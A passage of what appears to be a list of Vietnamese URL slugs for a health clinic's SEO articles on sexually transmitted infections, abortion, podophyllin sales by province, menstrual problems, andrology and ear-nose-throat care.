    "dia-chi-pha-thai-o-long-an-an-toan-va-uy-tin-nhat",
    "thuoc-pha-thai-la-gi-thuoc-ten-gi-co-nhung-loai-nao",
    "ban-thuoc-podophyllin-25-o-khanh-hoa-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-quang-nam-chua-tri-benh-sui-mao-ga-uy-tin",
    "mua-thuoc-podophyllin-25-o-long-an-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-soc-trang-chua-benh-sui-mao-ga-uy-tin",
    "thuoc-pha-thai-loai-1-vien-mua-o-dau-va-gia-bao-nhieu-tien",
    "chi-phi-chua-viem-am-dao-het-bao-nhieu-tien-2025",
    "thuoc-pha-thai-alsoben-co-an-toan-khong-va-gia-bao-nhieu-tien",
    "dat-vong-tranh-thai-bi-viem-nhiem-phai-lam-sao-chua-tri",
    "thuoc-pha-thai-cua-nhat-co-tot-khong-mua-o-dau",
    "mua-thuoc-podophyllin-25-o-can-tho-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-vinh-long-tot-nhat",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-an-giang-hieu-qua",
    "mua-thuoc-podophyllin-25-o-tay-ninh-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-binh-duong-chua-benh-sui-mao-ga-gia-goc",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-dong-thap-uy-tin",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-tien-giang-uy-tin",
    "ban-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-quang-ngai-hieu-qua",
    "ban-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-dak-lak-chinh-hang",
    "ban-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-quang-nam-uy-tin",
    "mua-thuoc-podophyllin-25-o-ha-noi-chua-benh-sui-mao-ga-chat-luong",
    "mua-thuoc-podophyllin-25-o-ha-tinh-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-thanh-hoa-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-vinh-phuc-chua-benh-sui-mao-ga-chinh-hang",
    "benh-viem-tinh-hoan-co-nguy-hiem-khong-cach-chua-tri",
    "dia-chi-dieu-tri-benh-viem-mao-tinh-hoan-o-dau-uy-tin-nhat-tphcm",
    "xuat-tinh-som-anh-huong-nhu-the-nao-den-suc-khoe-va-tinh-duc",
    "xuat-tinh-som-do-thu-dam-qua-nhieu-va-cach-chua-tri-hieu-qua-nhat",
    "6-bai-tap-chong-xuat-tinh-som-cuc-ky-don-gian-va-hieu-qua",
    "mua-thuoc-podophyllin-25-o-gia-lai-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-ninh-binh-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-thai-nguyen-chua-benh-sui-mao-ga-gia-goc",
    "benh-lau-co-lay-qua-duong-mieng-va-duong-nuoc-bot-khong",
    "mua-thuoc-podophyllin-25-o-binh-phuoc-chua-benh-sui-mao-ga-uy-tin",
    "mua-thuoc-podophyllin-25-o-hau-giang-chua-benh-sui-mao-ga-hieu-qua",
    "mua-thuoc-podophyllin-25-o-bac-lieu-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-hai-duong-chua-benh-sui-mao-ga-tot-nhat",
    "tu-van-ve-benh-giang-mai-online-va-hoan-toan-mien-phi",
    "benh-xuat-tinh-som-co-nguy-hiem-khong-chua-nhu-the-nao",
    "quan-he-truoc-10-ngay-co-kinh-co-thai-khong",
    "dau-rat-duong-vat-la-bieu-hien-cua-benh-gi-cach-chua-tri",
    "virus-hpv-la-gi-nguyen-nhan-trieu-chung-phong-tranh-va-cach-chua",
    "tinh-hoan-noi-cuc-cung-nhu-hach-la-bi-gi-nguy-hiem-khong",
    "co-kinh-som-hon-4-ngay-la-do-dau-co-nguy-hiem-khong",
    "hinh-anh-benh-lau-giai-doan-dau-o-nam-gioi-va-phu-nu",
    "hinh-anh-benh-xa-hoi-o-nam-gioi-va-phu-nu",
    "kinh-nguyet-khong-deu-uong-thuoc-gi-tot-nhat",
    "benh-rong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "kham-benh-lau-o-dau-va-kham-o-khoa-nao-tai-benh-vien",
    "phong-kham-da-khoa-tphcm-co-tot-khong",
    "mua-thuoc-uong-chong-xuat-tinh-som-o-dau-tphcm-gia-bao-nhieu-tien",
    "mua-thuoc-podophyllin-25-o-quang-tri-chua-benh-sui-mao-ga-chinh-hang",
    "thu-que-2-vach-co-chac-chan-mang-thai-khong",
    "dia-chi-cat-bao-quy-dau-o-dau-tai-tphcm-uy-tin-chi-phi-hop-ly",
    "hinh-anh-cat-bao-quy-dau-truoc-va-sau-khi-cat-o-nam-gioi",
    "benh-lau-o-nu-nguyen-nhan-trieu-chung-va-cach-chua-benh-lau-o-nu",
    "cach-chua-tri-yeu-sinh-ly-o-nam-gioi-hieu-qua",
    "pha-thai-2-tuan-tuoi-co-nguy-hiem-khong-pha-thai-o-dau-an-toan",
    "pha-thai-5-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong",
    "benh-liet-duong-chua-duoc-khong-co-tu-khoi-duoc-khong",
    "viem-duong-tiet-nieu-la-gi-trieu-chung-nguyen-nhan-va-cach-dieu-tri",
    "chua-viem-lo-tuyen-co-tu-cung-o-dau-tot-nhat-tai-tphcm",
    "dia-chi-chua-benh-viem-am-dao-o-dau-uy-tin-tai-tphcm",
    "cat-amidan-o-benh-vien-dai-hoc-y-duoc-bao-nhieu-tien-2025",
    "benh-sa-tinh-hoan-co-anh-huong-den-sinh-san-khong-va-cach-chua-tri",
    "noi-hach-o-vung-kin-nam-gioi-la-benh-gi-co-nguy-hiem-khong",
    "dia-chi-kiem-tra-co-thai-hay-khong-o-dau-chinh-xac-tai-tphcm",
    "hinh-anh-ung-thu-vom-hong-giai-doan-dau-den-giai-doan-cuoi",
    "vung-kin-noi-mun-mu-la-bi-benh-gi-cach-chua-tri",
    "dai-bao-quy-dau-co-quan-he-duoc-khong-va-co-anh-huong-gi-khong",
    "kinh-nguyet-co-truoc-7-ngay-la-do-dau-va-co-anh-huong-gi-khong",
    "tre-kinh-1-thang-co-sao-khong-nguyen-nhan-va-cach-chua-tri",
    "ra-mau-hong-giua-chu-ky-kinh-co-thai-khong-co-nguy-hiem-khong",
    "ra-mau-nau-den-giua-chu-ky-kinh-nguyet-la-bi-gi-cach-chua-tri",
    "viem-mao-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "cach-dieu-tri-khi-hu-bat-thuong-don-gian-va-hieu-qua-tai-nha",
    "bui-tri-bi-vo-chay-mau-phai-lam-sao-cach-dieu-tri-dut-diem",
    "chi-phi-mo-u-nang-buong-trung-het-bao-nhieu-tien-2025",
    "chi-phi-hut-dieu-hoa-kinh-nguyet-het-bao-nhieu-tien-2018-2025",
    "dia-chi-kham-phu-khoa-tong-quat-o-dau-tai-tphcm-tot-nhat",
    "kham-phu-khoa-tong-quat-gom-nhung-gi-quy-trinh-cac-buoc",
    "ngua-ben-trong-cau-nho-la-bi-benh-gi-cach-chua-tri-hieu-qua",
    "dau-hieu-cua-benh-tri-ngoai-giai-doan-dau-la-gi-cach-chua",
    "khi-hu-la-gi-nguyen-nhan-va-cach-chua-benh-khi-hu-bat-thuong",
    "phong-kham-san-phu-khoa-o-go-vap-uy-tin-nhat",
    "10-phong-kham-san-phu-khoa-uy-tin-nhat-o-tphcm",
    "cach-pha-thai-bang-du-du-xanh-nuoc-dua-rau-ma-co-duoc-khong",
    "mat-kinh-nguyet-nguyen-nhan-va-cach-chua-mat-kinh-nguyet",
    "kham-phu-khoa-tong-quat-het-bao-nhieu-tien-2025",
    "hinh-anh-benh-da-lieu-o-nam-gioi-phu-nu-va-tre-em-chi-tiet-nhat",
    "dia-chi-kham-chua-benh-da-lieu-o-dau-tot-tphcm",
    "hinh-anh-benh-phu-khoa-thuong-gap-va-dau-hieu-nhan-biet-benh",
    "hinh-anh-viem-lo-tuyen-co-tu-cung-qua-cac-cap-do",
    "hinh-anh-kich-thuoc-duong-vat-trung-binh-o-nguoi-viet-nam-truong-thanh",
    "dau-buot-vung-kin-la-dau-hieu-cua-benh-gi-cach-chua-tri-hieu-qua",
    "ngua-hau-mon-la-bi-gi-cach-dieu-tri-ngua-hau-mon-don-gian-tai-nha",
    "chi-phi-hut-dieu-hoa-kinh-nguyet-het-bao-nhieu-tien-2018",
    "benh-sui-mao-ga-o-mat-co-trieu-chung-gi-cach-chua-tri-an-toan-hieu-qua-nhat",
    "benh-sui-mao-ga-lay-qua-con-duong-nao-cach-phong-tranh-va-chua-benh",
    "chua-sui-mao-ga-bang-toi-bot-nghe-giam-tao-co-het-hoan-toan-khong",
    "pha-thai-bang-thuoc-1-thang-van-ra-mau-la-bi-gi-nguy-hiem-khong",
    "viem-lo-tuyen-co-tu-cung-dien-rong-co-nguy-hiem-khong-cach-chua-tri",
    "vo-sinh-la-gi-dau-hieu-bi-vo-sinh-o-nam-gioi-va-phu-nu",
    "khi-hu-bach-doi-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "viem-lo-tuyen-co-tu-cung-do-4-va-nhung-dieu-nen-biet-som",
    "tinh-trung-von-cuc-mau-vang-la-bi-gi-cach-chua-tri-hieu-qua",
    "tre-kinh-3-thang-den-4-thang-o-tuoi-day-thi-co-sao-khong",
    "khong-co-kinh-nguyet-trong-nhieu-thang-co-sao-khong",
    "thoi-gian-u-benh-sui-mao-ga-la-bao-lau-cach-nhan-biet-benh",
    "khi-hu-ra-nhieu-loang-nhu-nuoc-la-bi-gi-cach-chua-tri-hieu-qua",
    "bi-ngua-biu-kham-o-dau-chi-phi-kham-ngua-biu-la-bao-nhieu-tien",
    "tinh-trung-von-cuc-trong-suot-nhu-thach-la-benh-gi-cach-chua-tri",
    "vung-kin-bi-ngua-va-noi-man-do-la-bi-gi-cach-chua-tri-hieu-qua",
    "cach-chua-sui-mao-ga-o-mieng-tai-nha-hieu-qua-nhat",
    "khi-hu-ra-nhieu-la-benh-gi-cach-chua-khi-hu-ra-nhieu-hieu-qua",
    "ngua-2-ben-mep-vung-kin-o-phu-nu-la-bi-gi-cach-chua-an-toan",
    "tinh-trung-mau-trang-trong-la-benh-gi-co-vo-sinh-khong",
    "benh-liet-duong-co-tu-khoi-khong-co-chua-duoc-khong",
    "mua-thuoc-podophyllin-25-o-bac-kan-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-bac-giang-chua-benh-sui-mao-ga-gia-goc",
    "mua-thuoc-podophyllin-25-o-tuyen-quang-chua-benh-sui-mao-ga-uy-tin",
    "chua-sui-mao-ga-o-mieng-va-luoi-o-dau-tot-nhat-tphcm",
    "hinh-anh-sui-mao-ga-o-co-hong-giai-doan-dau-va-cach-chua-tri",
    "uong-thuoc-pha-thai-bao-lau-thi-co-kinh-lai-binh-thuong",
    "bao-quy-dau-bi-dinh-vao-quy-dau-co-sao-khong-cach-chua-tri",
    "ra-mau-sau-khi-dot-viem-lo-tuyen-co-tu-cung-co-sao-khong-cach-chua",
    "tuot-bao-quy-dau-bi-sung-phong-len-phai-lam-sao",
    "viem-lo-tuyen-co-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-chua-tri",
    "cat-bao-quy-dau-co-dau-khong-co-nguy-hiem-khong",
    "hinh-anh-mang-trinh-con-gai-that-chua-rach-va-bi-rach-tren-18-tuoi",
    "herpes-sinh-duc-la-gi-hinh-anh-nhan-biet-va-cach-dieu-tri-benh",
    "cach-chua-benh-liet-duong-khong-can-thuoc-tai-nha-don-gian",
    "hinh-anh-benh-lau-o-luoi-hong-va-mat-chi-tiet-nhat",
    "tinh-trung-von-cuc-mau-vang-la-bi-gi-cach-chua-tri-tai-nha",
    "cat-bao-quy-dau-bi-chay-mu-co-sao-khong-cach-chua-tri",
    "phong-kham-tai-mui-hong-go-vap-uy-tin-nhat",
    "benh-vien-tri-chuyen-dieu-tri-benh-tri-uy-tin-nhat-tai-tphcm",
    "10-cach-chua-rong-kinh-tai-nha-don-gian-hieu-qua-nhat",
    "kiem-tra-de-biet-co-thai-hay-khong-o-dau-chinh-xac-nhat",
    "sa-bui-tri-la-gi-hinh-anh-sa-bui-tri-chi-tiet-nhat",
    "sa-bui-tri-co-nguy-hiem-khong-phai-lam-the-nao-de-het",
    "bao-quy-dau-dai-co-nen-cat-khong-cat-co-loi-ich-gi",
    "kham-va-dieu-tri-ngua-hau-mon-o-dau-tai-tphcm-tot-nhat",
    "ngua-duong-vat-la-bi-gi-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "ngua-xung-quanh-vung-kin-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "cach-pha-thai-13-tuan-tuoi-an-toan-khong-dau",
    "di-tieu-ra-mau-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "kinh-nguyet-ra-it-hon-binh-thuong-co-sao-khong",
    "di-tieu-ra-mau-nhung-khong-dau-la-bi-gi-cach-dieu-tri-hieu-qua",
    "cach-giu-cuong-lau-tot-nhat-cho-nam-gioi-don-gian-ma-hieu-qua",
    "cham-kinh-dau-bung-lam-ram-co-bi-sao-khong-chua-nhu-the-nao",
    "bai-tap-kegel-cho-nam-gioi-giup-keo-dai-thoi-quan-he-hieu-qua",
    "bo-phan-sinh-duc-nam-nho-la-do-dau-cach-lam-to-hieu-qua-nhat",
    "tinh-trung-chet-la-gi-nguyen-nhan-dau-hieu-va-cach-chua-tri",
    "uong-thuoc-pha-thai-tai-nha-co-nguy-hiem-khong",
    "viem-lo-tuyen-co-tu-cung-co-nen-dot-khong-dot-o-dau-tot-nhat",
    "pha-thai-bang-phuong-phap-sinh-non-la-sao-pha-thai-o-dau-an-toan",
    "benh-giang-mai-co-lay-qua-duong-an-uong-khong",
    "viem-am-dao-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "mun-coc-sinh-duc-giai-doan-dau-hinh-anh-nhan-biet-va-cach-tri",
    "rach-bao-quy-dau-co-nguy-hiem-khong-cach-chua-tri-don-gian-nhat",
    "rach-bao-quy-dau-la-gi-nguyen-nhan-va-cach-dieu-tri",
    "hinh-anh-rach-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "mun-coc-o-duong-vat-va-cach-chua-tri-don-gian-hieu-qua-nhat",
    "herpes-sinh-duc-co-nguy-hiem-khong-cach-chua-tri-hieu-qua",
    "tu-van-ket-qua-xet-nghiem-hpv-am-tinh-va-duong-tinh-chinh-xac",
    "di-tieu-it-va-buot-co-bi-benh-gi-khong-cach-chua-tai-nha",
    "dau-hieu-nhan-biet-pha-thai-bang-thuoc-khong-thanh-cong-va-thanh-cong",
    "ngua-duong-vat-dung-thuoc-gi-de-tri-dut-diem",
    "roi-loan-cuong-duong-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "uong-cao-ich-mau-co-pha-thai-duoc-khong-cach-pha-thai-an-toan",
    "viem-nhiem-phu-khoa-la-gi-cac-benh-viem-nhiem-phu-khoa-thuong-gap",
    "hinh-anh-herpes-mieng-va-cach-dieu-tri-herpes-mieng",
    "benh-herpes-moi-co-nguy-hiem-khong-co-de-lay-khong",
    "benh-lau-giai-doan-dau-bieu-hien-va-cach-dieu-tri-tot-nhat",
    "benh-lau-giai-doan-dau-dau-hieu-va-cach-chua-tri-hieu-qua",
    "cat-bao-quy-dau-co-de-lai-seo-khong-bao-lau-thi-tieu-het-chi",
    "xet-nghiem-sui-mao-ga-bang-cach-nao-chinh-xac-nhat-hien-nay",
    "sui-mao-ga-o-cuong-luoi-trieu-chung-va-cach-dieu-tri-tot-nhat",
    "tre-kinh-5-ngay-co-thai-khong-co-bi-sao-khong",
    "benh-lau-o-mat-bieu-hien-va-cach-dieu-tri-hieu-qua-nhat",
    "benh-lau-o-nam-gioi-trieu-chung-va-cach-chua-tri-hieu-qua",
    "cach-dieu-tri-roi-loan-cuong-duong-khong-can-thuoc-hieu-qua",
    "cach-lam-cuong-duong-nhanh-va-lau-cho-nam-gioi-chua-yeu-sinh-ly",
    "pha-thai-bang-thuoc-khong-thanh-cong-phai-lam-sao-cach-nao-pha-an-toan",
    "duong-vat-cuong-khong-du-cung-nguyen-nhan-va-cach-dieu-tri-hieu-qua",
    "hau-mon-bi-ngua-va-noi-hot-mun-la-bi-gi-cach-chua-tri-hieu-qua",
    "vo-sinh-hiem-muon-la-gi-nguyen-nhan-va-cach-chua-tri-hieu-qua",
    "thuoc-khang-sinh-dieu-tri-tri-co-duoc-khong-cach-tot-nhat-chua-benh-tri",
    "cach-kiem-tra-co-thai-hay-khong-chinh-xac-nhat-nen-kiem-tra-o-dau",
    "bi-yeu-sinh-ly-co-con-duoc-khong-cach-chua-tri",
    "cach-chua-kinh-nguyet-khong-deu-tai-nha-don-gian-ma-hieu-qua",
    "kinh-nghiem-di-cat-tri-chi-trong-mot-lan-dieu-tri",
    "bi-ngua-ben-ngoai-bo-phan-sinh-duc-nu-la-bi-gi-cach-chua-tri",
    "benh-yeu-sinh-ly-o-nam-gioi-la-gi-trieu-chung-va-cach-chua-tri",
    "dau-tinh-hoan-khi-quan-he-la-bi-gi-cach-khac-phuc",
    "tinh-hoan-bi-sung-sau-khi-quan-he-co-nguy-hiem-khong",
    "nhan-biet-co-thai-qua-mau-nuoc-tieu-co-duoc-khong-chinh-xac-khong",
    "mat-kinh-nguyet-3-thang-nhung-khong-co-dau-hieu-mang-thai-co-sao-khong",
    "hinh-anh-viem-loet-amidan-va-cach-chua-tri",
    "sui-mao-ga-o-hong-giai-doan-dau-nhu-the-nao-cach-chua-tri",
    "uong-nuoc-dua-co-pha-thai-duoc-khong-cach-pha-thai-tu-nhien-nhat",
    "benh-mun-rop-sinh-duc-co-nguy-hiem-khong-chua-khoi-duoc-khong",
    "benh-polyp-co-tu-cung-la-gi-nguyen-nhan-trieu-chung-va-cach-tri-benh",
    "viem-tuyen-bartholin-bi-vo-co-nguy-hiem-khong-cach-dieu-tri-benh",
    "co-xat-bo-phan-sinh-duc-co-thai-khong-ti-le-co-thai-bao-nhieu",
    "pha-thai-29-tuan-tuoi-co-duoc-khong-pha-o-dau-an-toan",
    "khong-co-kinh-nguyet-co-mang-thai-duoc-khong",
    "bi-tre-kinh-nguyet-nen-an-gi-va-uong-gi",
    "tac-kinh-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri-tac-kinh",
    "pha-thai-13-tuan-co-nguy-hiem-khong-co-dau-khong",
    "cach-pha-thai-13-tuan-tuoi-an-toan-va-khong-dau",
    "mat-kinh-nguyet-6-thang-co-nguy-hiem-khong-chua-tri-nhu-the-nao",
    "chi-phi-chua-benh-sui-mao-ga-bang-ala-pdt-het-bao-nhieu-tien",
    "huong-dan-cach-pha-thai-bang-thuoc-tung-buoc-an-toan-tai-nha",
    "cach-chua-tri-di-cau-ra-mau-tai-nha-don-gian-ma-hieu-qua",
    "pha-thai-bang-kovax-la-gi-pha-nhu-the-nao-va-co-an-toan-khong",
    "khi-hu-mau-nau-sau-sinh-co-sao-khong-cach-chua-tri",
    "dia-chi-va-mang-trinh-an-toan-va-uy-tin-nhat-tai-tphcm",
    "chi-phi-pha-thai-16-tuan-tuoi-het-bao-nhieu-tien-2018",
    "viem-tai-giua-cap-co-mu-o-nguoi-lon-va-tre-em-nguy-hiem-khong",
    "pha-thai-17-tuan-o-benh-vien-tu-du-co-duoc-khong-pha-o-dau-an-toan",
    "cach-pha-thai-19-tuan-tuoi-an-toan-va-khong-dau",
    "cach-tang-kich-thuoc-cau-nho-bang-tay-don-gian-5-phut-moi-ngay",
    "viem-duong-tieu-la-gi-nguyen-nhan-trieu-chung-va-thuoc-chua-tri",
    "hinh-anh-benh-sui-mao-ga-o-tay-va-o-chan",
    "phong-kham-nam-khoa-quan-tan-binh-tot-nhat-hien-nay",
    "viem-co-tu-cung-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "kinh-nguyet-la-gi-cach-tinh-chu-ky-kinh-nguyet-va-cac-benh-thuong-gap",
    "cach-pha-thai-3-tuan-bang-thuoc-an-toan-khong-dau",
    "cach-pha-thai-6-tuan-tuoi-bang-thuoc-khong-dau-an-toan",
    "tac-hai-cua-viem-bao-quy-dau-la-gi-cach-phong-tranh-va-chua-tri",
    "mong-tinh-la-gi-hien-tuong-mong-tinh-o-nam-gioi-co-nguy-hiem-khong",
    "chi-phi-pha-thai-8-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien",
    "chi-phi-pha-thai-15-tuan-tuoi-het-bao-nhieu-tien-2018",
    "10-cach-tang-kich-thuoc-lam-to-cau-nho-tu-nhien-va-hieu-qua",
    "di-tieu-ra-mau-uong-thuoc-gi-tot-nhat-mua-o-dau-va-gia-bao-nhieu",
    "tre-kinh-5-ngay-thu-que-2-vach-co-chac-chan-mang-thai-khong",
    "kinh-nguyet-ra-it-co-phai-mang-thai-khong-dau-hieu-co-thai-som-nhat",
    "kinh-nguyet-ra-it-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "cach-pha-thai-21-tuan-tuoi-an-toan-nhat-hien-nay",
    "phong-kham-tai-mui-hong-quan-11-uy-tin-kham-nhanh",
    "phong-kham-tai-mui-hong-quan-10-chat-luong-tot-nhat",
    "viem-bao-quy-dau-uong-thuoc-gi-de-dieu-tri-la-tot-nhat",
    "tim-thai-yeu-nen-an-gi-va-khong-nen-an-gi-de-duong-thai",
    "pha-thai-23-tuan-tuoi-nhu-the-nao-nen-pha-o-dau-an-toan-nhat",
    "sa-tu-cung-sau-sinh-va-cach-dieu-tri-hieu-qua",
    "pha-thai-24-tuan-tuoi-co-duoc-khong-pha-o-dau-an-toan-nhat",
    "hinh-anh-nut-ke-hau-mon-chi-tiet-nhat-va-cach-chua-tri",
    "thuoc-boi-nut-ke-hau-mon-la-thuoc-gi-mua-o-dau-gia-bao-nhieu",
    "sau-khi-hut-thai-can-kieng-nhung-gi-de-bao-ve-suc-khoe-sinh-san",
    "pha-thai-25-tuan-tuoi-co-duoc-khong-het-bao-nhieu-pha-o-dau",
    "sau-khi-quan-he-ra-mau-tuoi-nhung-khong-dau-la-bi-gi-nguy-hiem-khong",
    "quan-he-lau-xuat-tinh-ra-co-sao-khong-co-bi-benh-gi-khong",
    "quan-he-tinh-duc-bang-mieng-la-gi-co-tot-khong-an-toan-khong",
    "mua-thuoc-podophyllin-25-chua-benh-sui-mao-ga-o-bac-ninh",
    "mua-thuoc-podophyllin-25-o-yen-bai-chua-benh-sui-mao-ga-chinh-hang",
    "mua-thuoc-podophyllin-25-o-lang-son-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-cao-bang-chua-benh-sui-mao-ga-gia-re",
    "kham-suc-khoe-sinh-san-o-dau-tphcm-xep-hang-6-dia-chi-o-tphcm",
    "10-tac-dung-phu-cua-thuoc-tranh-thai-khan-cap-hang-ngay-nen-biet",
    "nang-mao-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "chi-phi-xet-nghiem-tinh-dich-do-het-bao-nhieu-tien-2025",
    "hinh-anh-ung-thu-amidan-o-nguoi-lon-va-tre-em",
    "12-cach-quan-he-lau-ra-danh-cho-nam-gioi-bi-xuat-tinh-som",
    "xuat-tinh-khi-ngu-la-benh-gi-co-sao-khong-cach-khac-phuc-hieu-qua",
    "cach-chua-ngua-hau-mon-bang-toi-duoc-khong-huong-dan-tung-buoc",
    "thuoc-boi-tri-ngua-hau-mon-hieu-qua-nhat",
    "thuoc-tranh-thai-khan-cap-la-gi-tac-dung-phu-va-bien-chung-can-biet",
    "cach-tinh-ngay-rung-trung-chinh-xac-nhat-cho-chi-em-phu-nu",
    "benh-tri-giai-doan-dau-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "dau-hong-kho-nuot-nuoc-bot-la-bi-gi-cach-chua",
    "benh-tri-co-chua-dut-diem-duoc-khong-cach-dieu-tri-dut-diem",
    "pha-thai-lan-dau-co-anh-huong-gi-khong-co-bi-vo-sinh-khong",
    "cac-buoc-kham-phu-khoa-nu-nhu-the-nao-nen-kham-o-dau",
    "phong-kham-tri-chuyen-chua-benh-tri-tot-nhat-nam-2018-o-tphcm",
    "mang-trinh-nam-o-dau-co-de-rach-khong-va-cac-dang-mang-trinh",
    "quan-he-bang-mieng-co-cac-tac-hai-va-anh-huong-gi",
    "duong-vat-co-mui-hoi-kho-chiu-la-bi-gi-cach-chua-tri",
    "cach-pha-thai-bang-muop-dang-co-hieu-qua-khong-co-hai-gi-khong",
    "nguyen-nhan-gian-tinh-mach-thung-tinh-la-gi-cach-dieu-tri",
    "chua-rong-kinh-bang-phuong-phap-dan-gian-hieu-qua",
    "ngua-biu-tinh-hoan-o-nam-gioi-la-bi-gi-cach-chua-tri",
    "chua-viem-lo-tuyen-xong-van-ra-khi-hu-co-sao-khong",
    "tam-soat-ung-thu-vom-hong-o-dau-tai-tphcm",
    "uong-thuoc-tay-nhieu-co-bi-tre-kinh-khong",
    "dich-am-dao-ra-nhieu-co-phai-da-co-thai-ra-nhieu-co-sao-khong",
    "duong-vat-nho-co-quan-he-duoc-khong-bac-si",
    "chi-phi-phau-thuat-cat-polyp-mui-bao-nhieu-tien-nam",
    "chua-quan-he-co-bi-benh-phu-khoa-hay-khong",
    "xet-nghiem-hpv-am-tinh-thi-co-chac-khong-bi-sui-mao-ga-khong",
    "tinh-hoan-bi-lech-co-sao-khong-co-nguy-hiem-khong",
    "kinh-nguyet-keo-dai-va-co-mau-nau-thi-co-sao-khong-cach-chua",
    "va-mang-trinh-de-duoc-bao-lau-co-de-bi-rach-khong",
    "dia-chi-thao-vong-tranh-thai-o-dau-tai-tphcm",
    "thao-bi-cho-cau-nho-o-dau-va-chi-phi-bao-nhieu-tien",
    "viem-co-tu-cung-dat-thuoc-gi-hay-uong-thuoc-gi-de-chua",
    "viem-co-tu-cung-co-nguy-hiem-khong-chua-duoc-khong",
    "rong-kinh-sau-sinh-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "mo-polyp-mui-kieng-an-gi-va-nen-an-gi-de-lanh-benh",
    "nang-mao-tinh-hoan-uong-thuoc-gi-tot-nhat",
    "xuoc-day-ham-bao-quy-dau-thi-phai-lam-sao-cach-chua",
    "cach-dieu-tri-nang-mao-tinh-hoan-hieu-qua-nhat-hien-nay",
    "kham-phu-khoa-dinh-ky-o-dau-tot-nhat-tphcm",
    "kinh-nguyet-thang-co-thang-khong-la-bi-gi-cach-chua-tri",
    "viem-nhiem-phu-khoa-co-tu-khoi-duoc-khong",
    "huyet-trang-binh-thuong-co-mau-gi-va-co-mui-gi",
    "chi-phi-xet-nghiem-tinh-trung-het-bao-nhieu-tien-2025",
    "u-nang-mao-tinh-co-nen-mo-hay-khong-mo-o-dau-tot-nhat",
    "chi-phi-noi-day-ham-bao-quy-dau-het-bao-nhieu-tien-2025",
    "viem-tai-giua-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "viem-amidan-bao-lau-thi-khoi-hoan-toan",
    "dia-chi-cat-mo-polyp-mui-o-dau-tot-nhat-tai-tphcm",
    "tinh-trung-von-cuc-uong-thuoc-gi-tot-nhat-mua-o-dau",
    "benh-viem-xoang-kieng-an-gi-va-nen-an-gi-la-tot-nhat",
    "viem-amidan-co-mu-trang-o-nguoi-lon-va-tre-em",
    "viem-tai-giua-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "bi-viem-amidan-co-nen-cat-khong-co-nguy-hiem-khong",
    "chi-phi-dieu-tri-viem-tai-giua-het-bao-nhieu-tien-2025",
    "kinh-nguyet-co-mui-trung-thoi-va-mui-kham-la-bi-gi-cach-chua",
    "chi-phi-cat-viem-amidan-bang-laser-het-bao-nhieu-tien",
    "chua-khi-hu-bang-la-trau-khong-co-duoc-khong",
    "viem-amidan-hoc-mu-co-nen-cat-khong-cat-o-dau",
    "phong-kham-nam-khoa-quan-1-chat-luong-nhat",
    "ra-khi-hu-mau-hong-la-bi-gi-co-nguy-hiem-khong",
    "cach-dieu-tri-viem-tai-giua-u-dich-va-co-mu-don-gian-hieu-qua",
    "phi-dai-cuon-mui-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "chua-viem-tai-chay-mu-chay-nuoc-don-gian-tai-nha",
    "ngua-co-hong-la-benh-gi-nguyen-nhan-va-cach-chua-ngua-co-hong",
    "chi-phi-noi-soi-tai-mui-hong-het-bao-nhieu-tien-nam-2025",
    "dau-hong-kho-tho-la-benh-gi-nguyen-nhan-va-cach-chua-tri",
    "viem-hong-xung-huyet-co-nguy-hiem-khong-cach-chua-tri",
    "dich-mui-co-lan-mau-la-bi-gi-co-nguy-hiem-khong",
    "cat-amidan-xong-nen-an-gi-va-can-kieng-gi-tot-nhat",
    "phi-dai-cuon-mui-co-nguy-hiem-khong-co-chua-duoc-khong",
    "viem-amidan-hoc-mu-uong-thuoc-gi-tot-nhat",
    "ra-khi-hu-mau-vang-nhat-co-mui-hoi-tanh-la-bi-gi-cach-chua",
    "chua-u-tai-bang-muoi-co-het-benh-hoan-toan-khong",
    "benh-vien-tai-mui-hong-quan-tan-binh-uy-tin-chat-luong",
    "kham-tai-mui-hong-o-dau-tot-nhat-tai-tphcm",
    "bac-si-tai-mui-hong-quan-12-gioi-ve-chuyen-khoa-tai-mui-hong",
    "bi-viem-tai-giua-uong-thuoc-gi-tot-nhat-mua-thuoc-o-dau",
